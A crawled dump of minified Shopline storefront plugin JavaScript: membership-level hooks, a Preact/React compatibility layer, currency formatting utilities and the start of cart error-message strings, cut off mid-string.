0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useCssVars-chunk-c9de277a.js
body_size: 14615
content:
import{m as ue,n as B,v as Q,d as re,o as ne,S as we,l as G,p as tn,y as X,h as _t,a as Oe,q as nn,b as le,f as mt,F as rn,T as on,t as an,u as un,w as Dn,x as Nn,z as jn,C as ln,E as Ee,G as xn,e as S,_ as v,s as rt,H as Ln}from"./index-cad1807f.js";function kn(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const u in r)if(u!=="default"&&!(u in e)){const a=Object.getOwnPropertyDescriptor(r,u);a&&Object.defineProperty(e,u,a.get?a:{enumerable:!0,get:()=>r[u]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}var ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Vn(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function oo(e){var t=e.default;if(typeof t=="function"){var n=function(){return t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var u=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,u.get?u:{enumerable:!0,get:function(){return e[r]}})}),n}function sn(e,t){for(var n in t)e[n]=t[n];return e}function ct(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var r in t)if(r!=="__source"&&e[r]!==t[r])return!0;return!1}function qe(e){this.props=e}function yt(e,t){function n(u){var a=this.props.ref,l=a==u.ref;return!l&&a&&(a.call?a(null):a.current=null),t?!t(this.props,u)||!l:ct(this.props,u)}function r(u){return this.shouldComponentUpdate=n,Q(e,u)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(qe.prototype=new ue).isPureReactComponent=!0,qe.prototype.shouldComponentUpdate=function(e,t){return ct(this.props,e)||ct(this.state,t)};var Ft=B.__b;B.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Ft&&Ft(e)};var Un=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function vt(e){function t(n,r){var u=sn({},n);return delete u.ref,e(u,(r=n.ref||r)&&(typeof r!="object"||"current"in r)?r:null)}return t.$$typeof=Un,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Bt=function(e,t){return e==null?null:ne(ne(e).map(t))},cn={map:Bt,forEach:Bt,count:function(e){return e?ne(e).length:0},only:function(e){var t=ne(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:ne},Mn=B.__e;B.__e=function(e,t,n){if(e.then){for(var r,u=t;u=u.__;)if((r=u.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Mn(e,t,n)};var zt=B.unmount;function he(){this.__u=0,this.t=null,this.__b=null}function dn(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function ht(e){var t,n,r;function u(a){if(t||(t=e()).then(function(l){n=l.default||l},function(l){r=l}),r)throw r;if(!n)throw t;return Q(n,a)}return u.displayName="Lazy",u.__f=!0,u}function ye(){this.u=null,this.o=null}B.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),zt&&zt(e)},(he.prototype=new ue).__c=function(e,t){var n=t.__c,r=this;r.t==null&&(r.t=[]),r.t.push(n);var u=dn(r.__v),a=!1,l=function(){a||(a=!0,n.__R=null,u?u(c):c())};n.__R=l;var c=function(){if(!--r.__u){if(r.state.__e){var b=r.state.__e;r.__v.__k[0]=function E(h,D,M){return h&&(h.__v=null,h.__k=h.__k&&h.__k.map(function(V){return E(V,D,M)}),h.__c&&h.__c.__P===D&&(h.__e&&M.insertBefore(h.__e,h.__d),h.__c.__e=!0,h.__c.__P=M)),h}(b,b.__c.__P,b.__c.__O)}var g;for(r.setState({__e:r.__b=null});g=r.t.pop();)g.forceUpdate()}},d=t.__h===!0;r.__u++||d||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(l,l)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function a(l,c,d){return l&&(l.__c&&l.__c.__H&&(l.__c.__H.__.forEach(function(b){typeof b.__c=="function"&&b.__c()}),l.__c.__H=null),(l=sn({},l)).__c!=null&&(l.__c.__P===d&&(l.__c.__P=c),l.__c=null),l.__k=l.__k&&l.__k.map(function(b){return a(b,c,d)})),l}(this.__b,n,r.__O=r.__P)}this.__b=null}var u=t.__e&&Q(re,null,e.fallback);return u&&(u.__h=null),[Q(re,null,t.__e?null:e.children),u]};var Xt=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function $n(e){return this.getChildContext=function(){return e.context},e.children}function Fn(e){var t=this,n=e.i;t.componentWillUnmount=function(){we(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(r){this.childNodes.push(r),t.i.appendChild(r)},insertBefore:function(r,u){this.childNodes.push(r),t.i.appendChild(r)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.i.removeChild(r)}}),we(Q($n,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function bt(e,t){return Q(Fn,{__v:e,i:t})}(ye.prototype=new ue).__e=function(e){var t=this,n=dn(t.__v),r=t.o.get(e);return r[0]++,function(u){var a=function(){t.props.revealOrder?(r.push(u),Xt(t,e,r)):u()};n?n(a):a()}},ye.prototype.render=function(e){this.u=null,this.o=new Map;var t=ne(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ye.prototype.componentDidUpdate=ye.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Xt(e,n,t)})};var fn=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Bn=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,zn=typeof document<"u",Xn=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function gt(e,t,n){return t.__k==null&&(t.textContent=""),we(e,t),typeof n=="function"&&n(),e?e.__c:null}function pn(e,t,n){return Dn(e,t),typeof n=="function"&&n(),e?e.__c:null}ue.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(ue.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var qt=B.event;function qn(){}function Wn(){return this.cancelBubble}function Gn(){return this.defaultPrevented}B.event=function(e){return qt&&(e=qt(e)),e.persist=qn,e.isPropagationStopped=Wn,e.isDefaultPrevented=Gn,e.nativeEvent=e};var _n,Wt={configurable:!0,get:function(){return this.class}},Gt=B.vnode;B.vnode=function(e){var t=e.type,n=e.props,r=n;if(typeof t=="string"){var u=t.indexOf("-")===-1;for(var a in r={},n){var l=n[a];zn&&a==="children"&&t==="noscript"||a==="value"&&"defaultValue"in n&&l==null||(a==="defaultValue"&&"value"in n&&n.value==null?a="value":a==="download"&&l===!0?l="":/ondoubleclick/i.test(a)?a="ondblclick":/^onchange(textarea|input)/i.test(a+t)&&!Xn(n.type)?a="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(a)?a=a.toLowerCase():u&&Bn.test(a)?a=a.replace(/[A-Z0-9]/,"-$&").toLowerCase():l===null&&(l=void 0),r[a]=l)}t=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=ne(n.children).forEach(function(c){c.props.selected=r.value.indexOf(c.props.value)!=-1})),t=="select"&&r.defaultValue!=null&&(r.value=ne(n.children).forEach(function(c){c.props.selected=r.multiple?r.defaultValue.indexOf(c.props.value)!=-1:r.defaultValue==c.props.value})),e.props=r,n.class!=n.className&&(Wt.enumerable="className"in n,n.className!=null&&(r.class=n.className),Object.defineProperty(r,"className",Wt))}e.$$typeof=fn,Gt&&Gt(e)};var Ht=B.__r;B.__r=function(e){Ht&&Ht(e),_n=e.__c};var mn={ReactCurrentDispatcher:{current:{readContext:function(e){return _n.__n[e.__c].props.value}}}},Hn="17.0.2";function yn(e){return Q.bind(null,e)}function Et(e){return!!e&&e.$$typeof===fn}function vn(e){return Et(e)?Nn.apply(null,arguments):e}function hn(e){return!!e.__k&&(we(null,e),!0)}function bn(e){return e&&(e.base||e.nodeType===1&&e)||null}var gn=function(e,t){return e(t)},En=function(e,t){return e(t)},Yn=re;const Zn={useState:G,useReducer:tn,useEffect:X,useLayoutEffect:_t,useRef:Oe,useImperativeHandle:nn,useMemo:le,useCallback:mt,useContext:rn,useDebugValue:on,version:"17.0.2",Children:cn,render:gt,hydrate:pn,unmountComponentAtNode:hn,createPortal:bt,createElement:Q,createContext:an,createFactory:yn,cloneElement:vn,createRef:un,Fragment:re,isValidElement:Et,findDOMNode:bn,Component:ue,PureComponent:qe,memo:yt,forwardRef:vt,flushSync:En,unstable_batchedUpdates:gn,StrictMode:re,Suspense:he,SuspenseList:ye,lazy:ht,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:mn},ao=Object.freeze(Object.defineProperty({__proto__:null,default:Zn,version:Hn,Children:cn,render:gt,hydrate:pn,unmountComponentAtNode:hn,createPortal:bt,createFactory:yn,cloneElement:vn,isValidElement:Et,findDOMNode:bn,PureComponent:qe,memo:yt,forwardRef:vt,flushSync:En,unstable_batchedUpdates:gn,StrictMode:Yn,Suspense:he,SuspenseList:ye,lazy:ht,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:mn,createElement:Q,createContext:an,createRef:un,Fragment:re,Component:ue,useState:G,useReducer:tn,useEffect:X,useLayoutEffect:_t,useRef:Oe,useImperativeHandle:nn,useMemo:le,useCallback:mt,useContext:rn,useDebugValue:on,useErrorBoundary:jn},Symbol.toStringTag,{value:"Module"}));var Kn=function(){var t,n,r,u,a;return(t=(n=(r=window.SL_State)===null||r===void 0||(u=r.get)===null||u===void 0?void 0:u.call(r,"request.locale"))!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.locale)!==null&&t!==void 0?t:"en"};const Qn=Kn;function wn(){var e,t=G((e=Qn())!==null&&e!==void 0?e:"en"),n=ln(t,2),r=n[0],u=n[1];return X(function(){if(window.Shopline){var a,l;(a=window.SL_State)===null||a===void 0||(l=a.on)===null||l===void 0||l.call(a,"request.locale",function(c){u(c)})}},[]),{locale:r}}var W={exports:{}};(function(e,t){(function(n,r){r(t)})(ot,function(n){function r(o,i){return function(s){if(Array.isArray(s))return s}(o)||function(s,p){var f=s==null?null:typeof Symbol<"u"&&s[Symbol.iterator]||s["@@iterator"];if(f!=null){var y,_,w=[],C=!0,P=!1;try{for(f=f.call(s);!(C=(y=f.next()).done)&&(w.push(y.value),!p||w.length!==p);C=!0);}catch(O){P=!0,_=O}finally{try{C||f.return==null||f.return()}finally{if(P)throw _}}return w}}(o,i)||function(s,p){if(!!s){if(typeof s=="string")return u(s,p);var f=Object.prototype.toString.call(s).slice(8,-1);if(f==="Object"&&s.constructor&&(f=s.constructor.name),f==="Map"||f==="Set")return Array.from(s);if(f==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(f))return u(s,p)}}(o,i)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function u(o,i){(i==null||i>o.length)&&(i=o.length);for(var s=0,p=new Array(i);s<i;s++)p[s]=o[s];return p}var a=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ot<"u"?ot:typeof self<"u"?self:{},l=1/0,c=17976931348623157e292,d=NaN,b="[object Symbol]",g=/^\s+|\s+$/g,E=/^[-+]0x[0-9a-f]+$/i,h=/^0b[01]+$/i,D=/^0o[0-7]+$/i,M=parseInt,V=typeof a=="object"&&a&&a.Object===Object&&a,x=typeof self=="object"&&self&&self.Object===Object&&self,A=V||x||Function("return this")(),We=Object.prototype.toString,Te=A.Symbol,Ge=Math.min,Ae=Te?Te.prototype:void 0,Ie=Ae?Ae.toString:void 0;function Re(o){var i=typeof o;return!!o&&(i=="object"||i=="function")}function H(o){return typeof o=="symbol"||function(i){return!!i&&typeof i=="object"}(o)&&We.call(o)==b}function se(o){if(typeof o=="number")return o;if(H(o))return d;if(Re(o)){var i=typeof o.valueOf=="function"?o.valueOf():o;o=Re(i)?i+"":i}if(typeof o!="string")return o===0?o:+o;o=o.replace(g,"");var s=h.test(o);return s||D.test(o)?M(o.slice(2),s?2:8):E.test(o)?d:+o}function De(o){return o==null?"":function(i){if(typeof i=="string")return i;if(H(i))return Ie?Ie.call(i):"";var s=i+"";return s=="0"&&1/i==-l?"-0":s}(o)}var ce,oe,Y,J,de,be,fe=(ce=Math.round,function(o,i){if(o=se(o),i=Ge(function(p){var f=function(_){return _?(_=se(_))===l||_===-l?(_<0?-1:1)*c:_==_?_:0:_===0?_:0}(p),y=f%1;return f==f?y?f-y:f:0}(i),292),i){var s=(De(o)+"e").split("e");return+((s=(De(ce(s[0]+"e"+(+s[1]+i)))+"e").split("e"))[0]+"e"+(+s[1]-i))}return ce(o)}),q="CNY",Z={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},Ne=/.*\{\{(.*)\}\}/,He=/(\{\{.*\}\})/,ae="amount";(function(o){o.PREFIX="prefix",o.SUFFIX="suffix"})(oe||(oe={}));var pe=Object.entries(Z).map(function(o){return r(o,2)[1].value}),U=new Map,$=new Map,R=new Map,ee=new Map,je=new Map,xe=new Map,Le=new Map,ke=new Map,Ve=new Map,wt=function(o){de=o},Ye=function(){return de},Ct=function(){return be},ge=function(o){return pe.includes(o||"")},St=function(o){var i=o.match(Ne);if(i&&i.length){var s=(i[1]||"").trim();return ge(s)?Z[s]:null}return null},Ze=function(o,i,s){var p=s?xe:je,f=St(i),y=p.get(o),_=y&&y.format;return f||(ge(_)?Z[_]:Z[ae])},Ke=function(o){return St(o)||Z[ae]},Pt=function(o,i,s){var p,f,y=o.match(Ne);return y!=null&&y.length&&pe.includes((y==null||(p=y[1])===null||p===void 0?void 0:p.trim())||"")?o:((f=(s?xe:je).get(i))===null||f===void 0?void 0:f.origin)||"{{amount}}"},Ot=function(o,i){var s=Ke(i).format;je.set(o,{format:s,origin:i})},Tt=function(o,i){var s=Ke(i).format;xe.set(o,{format:s,origin:i})},At=function(o,i){var s=Ze(o,i,!1),p=s.format,f=s.decimalSymbol,y=s.groupSymbol;ke.set(o,f),Ve.set(o,y),R.set(o,{format:p,origin:Pt(i,o,!1)})},It=function(o,i){var s=Ze(o,i,!0),p=s.format,f=s.decimalSymbol,y=s.groupSymbol;ke.set(o,f),Ve.set(o,y),ee.set(o,{format:p,origin:Pt(i,o,!0)})},F=function(o){var i=function(O){return Ct().find(function(T){return T.currencyCode===O})}(o);if(!i)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(o,'".'));var s=i.messageWithoutDefaultCurrency,p=i.messageWithCurrency,f=i.messageWithoutCurrency,y=i.messageWithDefaultCurrency,_=i.currencyCode,w=i.rate,C=w===void 0?2:w,P=i.currencySymbol;(function(O,T){U.set(O,T)})(_,C),function(O,T){$.set(O,T)}(_,P),function(O,T){if(!T)throw new Error("".concat(O,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(T==null?void 0:T.replace(/^\s+/,"").indexOf("{{"))>0?Le.set(O,oe.PREFIX):Le.set(O,oe.SUFFIX)}(_,s),Ot(_,s),Tt(_,y),At(_,f),It(_,p)},Qe=function(o,i,s){var p,f=Z[i],y=f.groupSymbol,_=f.decimalSymbol,w=o<0,C=function(I,N,L){var j,ie,tt=fe(I,N);return N!==0&&L?(j=Math.floor(tt),ie=function($e,Ut,Fe){if($e.length>=Ut)return $e;var nt=Ut-$e.length,Mt=Fe;if(nt>Fe.length)for(var $t=0;$t<nt/Fe.length;$t++)Mt+=Fe;return $e+Mt.slice(0,nt)}("".concat(fe(tt-j,N)).replace(/^0?\.?/,""),N,"0")):(j=fe(tt),ie=""),{integerPart:j,fractionPart:ie}}(w?-o:o,s,_),P=C.fractionPart,O=C.integerPart,T=(p=y,"".concat(O||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(p)));return{integer:"".concat(w?"-":"").concat(T),fraction:P,groupSymbol:y,decimalSymbol:_}},Rt=function(o,i){var s,p=(i==null?void 0:i.code)||Y||q;R.get(p)||F(p);var f=Vt(p),y=kt(p),_=Lt(p),w=Je(p),C=(R.get(p)||{}).format,P=ge(C)?C:ae,O=Qe(o,P,2),T=O.integer,I=O.fraction,N=[],L=(T==null?void 0:T.split(f))||[];return L.forEach(function(j,ie){N.push({type:"integer",value:j}),ie!==L.length-1&&N.push({type:"group",value:f})}),N.push({type:"decimal",value:y}),N.push({type:"fraction",value:(s=I==null?void 0:I.trim())!==null&&s!==void 0?s:""}),w==="prefix"?N.unshift({type:"currency",value:_}):N.push({type:"currency",value:_}),N},Ue=function(o){var i,s,p=arguments.length>1&&arguments[1]!==void 0?arguments[1]:q,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:J,y=(arguments.length>3?arguments[3]:void 0)||Ye();return p===f?o:o*((i=y[f])!==null&&i!==void 0?i:1)/((s=y[p])!==null&&s!==void 0?s:1)},Dt=function(o,i,s){var p=i?ee:R,f=i?jt:xt,y=s||{},_=y.from,w=_===void 0?Y:_,C=y.to,P=C===void 0?J:C,O=y.currencyRates;p.get(w)||F(w),p.get(P)||F(P);var T=O||Ye();return f(Ue(o,w,P,T),{code:P})},Nt=function(o,i,s){var p,f=i?ee:R,y=(s==null?void 0:s.code)||Y||q;f.get(y)||F(y);var _=f.get(y)||{},w=_.format,C=_.origin,P=(p=s==null?void 0:s.digits)!==null&&p!==void 0?p:2,O=ge(w)?w:ae,T=Qe(o/Math.pow(10,P),O,P),I=T.integer,N=T.fraction,L=T.decimalSymbol,j=function(){var ie=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(He,ie)}(L&&P?"".concat(I).concat(L).concat(N):I,C);return j},jt=function(o,i){return Nt(o,!0,i)},xt=function(o,i){return Nt(o,!1,i)},Lt=function(o){var i;return R.get(o)||F(o),(i=$.get(o))!==null&&i!==void 0?i:""},Je=function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q;return R.get(o)||F(o),Le.get(o)},Me=function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof o!="number"?Number(o):o)/Math.pow(10,i)},et=function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return fe((typeof o!="number"?Number(o):o)*Math.pow(10,i),0)},kt=function(o){var i;return R.get(o)||F(o),(i=ke.get(o))!==null&&i!==void 0?i:""},Vt=function(o){var i;return R.get(o)||F(o),(i=Ve.get(o))!==null&&i!==void 0?i:""};n.convertCalc=Ue,n.convertFormat=function(o,i){return Dt(o,!0,i)},n.convertFormatWithoutCurrency=function(o,i){return Dt(o,!1,i)},n.covertCalc=Ue,n.defaultCurrency=q,n.defaultCurrencyDigit=2,n.defaultPresentDigit=2,n.format=jt,n.formatCurrency=function(o){return Me(o,2)},n.formatMoneyWithoutCurrency=function(o,i){var s=R,p=(i==null?void 0:i.code)||Y||q;s.get(p)||F(p);var f=(s.get(p)||{}).format,y=ge(f)?f:ae,_=Qe(o/Math.pow(10,2),y,2),w=_.integer,C=_.fraction,P=_.decimalSymbol;return P?"".concat(w).concat(P).concat(C):w},n.formatNumber=Me,n.formatPercent=function(o){return Me(o,2)},n.formatWithoutCurrency=xt,n.getConvertPrice=function(o,i){var s=i!=null?i:{},p=s.from,f=s.code,y=s.to,_=s.currencyRates,w=p||Y||q;R.get(w)||F(w);var C=y||f||J;R.get(C)||F(C);var P=Me(o),O=Ue(P,w,C,_||de),T=Rt(O,{code:C}),I={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},N=Je(C);return N&&(I.symbolOrder=N),T.forEach(function(L){var j=L.value;L.type==="currency"&&(I.currencySymbol=j),L.type==="integer"&&(I.integer?I.integer="".concat(I.integer).concat(I.group).concat(j):I.integer=j),L.type==="group"&&(I.group=j),L.type==="decimal"&&(I.decimal=j),L.type==="fraction"&&(I.fraction=j)}),I},n.getCurrencyConfig=Ct,n.getCurrencyRates=Ye,n.getDecimalSymbolByCode=kt,n.getDefaultToCurrency=function(){return J},n.getDigitsByCode=function(o){return R.get(o)||F(o),U.get(o)},n.getFormatParts=Rt,n.getGroupSymbolByCode=Vt,n.getStoreCurrency=function(){return Y},n.getSymbolByCode=Lt,n.getSymbolOrderByCode=Je,n.parseCustomFormat=Ze,n.parseCustomFormatWithCurrency=It,n.parseCustomFormatWithoutCurrency=At,n.parseDefaultFormat=Ke,n.parseDefaultFormatWithCurrency=Tt,n.parseDefaultFormatWithoutCurrency=Ot,n.setCurrencyConfig=function(o){var i={};(be=o).forEach(function(s){i[s.currencyCode]=s.exchangeRate}),wt(i),Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"&&(U.clear(),$.clear(),R.clear(),ee.clear(),je.clear(),xe.clear(),Le.clear(),ke.clear(),Ve.clear())},n.setCurrencyRates=wt,n.setDefaultToCurrency=function(o){J=o},n.setStoreCurrency=function(o){Y=o},n.unformatCurrency=function(o){return et(o,2)},n.unformatNumber=et,n.unformatPercent=function(o){return et(o,2)},Object.defineProperty(n,"__esModule",{value:!0})})})(W,W.exports);const Jn=Vn(W.exports),er=kn({__proto__:null,default:Jn},[W.exports]);var Cn=!!window.Shopline;if(Cn){var at,it,ut,lt,Yt=((at=window.Shopline)===null||at===void 0?void 0:at.currency)||W.exports.defaultCurrency,tr=((it=window.SL_State)===null||it===void 0?void 0:it.get("currencyCode"))||Yt,nr=(ut=(lt=window.Shopline)===null||lt===void 0?void 0:lt.currencyConfig)!==null&&ut!==void 0?ut:{},rr=nr.currencyDetailList;W.exports.setCurrencyConfig(rr),W.exports.setStoreCurrency(Yt),W.exports.setDefaultToCurrency(tr)}var ze=Ee(Ee({},er),{},{formatUtil:W.exports.convertFormat,convertFormat:W.exports.convertFormat});Cn||Object.keys(ze).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?ze[e]=window.__SALES_CURRENCY_UTIL_API__[e]:ze[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const te=ze;var or=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function io(){var e,t,n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=G(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),u=ln(r,2),a=u[0],l=u[1];X(function(){var d=function(E){l(E==null?void 0:E.currencyCode)};if(window.Shopline){var b;(b=window.SL_EventBus)===null||b===void 0||b.on("global:currency:format",d)}return function(){if(window.Shopline){var g;(g=window.SL_EventBus)===null||g===void 0||g.removeListener("global:currency:format",d)}}},[]),X(function(){var d=function(h){l(h)};if(window.Shopline&&n){var b,g;(b=window.isvPlugins)===null||b===void 0||(g=b.event)===null||g===void 0||g.on("Plugin:Translate:currency",d)}return function(){if(window.Shopline&&n){var E,h;(E=window.isvPlugins)===null||E===void 0||(h=E.event)===null||h===void 0||h.removeListener("Plugin:Translate:currency",d)}}},[n]);var c=le(function(){var d=te.getStoreCurrency,b=te.getDecimalSymbolByCode,g=te.getDigitsByCode,E=te.getSymbolByCode,h=te.formatUtil,D=te.convertFormat,M=xn(te,or);return Ee(Ee({formatUtil:function(x){return h(x,{to:a})},formatUtilToNode:function(x){return S("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:te.formatUtil(x,{to:a})}})},convertFormat:function(x,A){return D(x,Ee({to:a},A))},storeCurrency:d(),currencyCode:a,decimalSymbol:b(a),digits:g(a),symbol:E(a),getStoreCurrency:d,getDecimalSymbolByCode:b,getDigitsByCode:g,getSymbolByCode:E},M),{},{getDefaultToCurrency:function(){return a}})},[a]);return c}function uo(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:we,r=function(a){var l=document.createElement("div"),c="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));l.id=c,l.style.visibility="hidden",l.style.width="0",l.style.height="0",l.style.overflow="hidden",document.body.appendChild(l),n(S(t,{options:a.options}),l)};return{mount:r}}const ar=(e,t)=>{const n=e[t];return n?typeof n=="function"?n():Promise.resolve(n):new Promise((r,u)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(u.bind(null,new Error("Unknown variable dynamic import: "+t)))})},Sn={"BIZ.CART_ADDONS_PRODUCT_INVALID":"If the activity changes, please re -choose to buy the purchase","BIZ.CART_ADDONS_PRODUCT_OVER_LIMIT":"The number of plus purchases has reached the upper limit of the 